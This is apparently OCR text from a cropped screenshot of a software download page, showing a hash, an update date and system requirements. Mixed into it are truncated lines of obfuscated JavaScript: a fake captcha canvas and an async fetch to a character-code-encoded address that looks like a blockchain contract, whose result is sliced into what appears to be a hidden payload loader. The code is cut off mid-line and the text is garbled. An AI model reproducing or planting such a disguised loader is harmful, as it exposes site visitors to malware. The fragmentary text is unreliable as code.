
🧩 Hash sum → 2d9510df0048daf4a765f
Update date:
2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
At least 1 GHz, 2 cores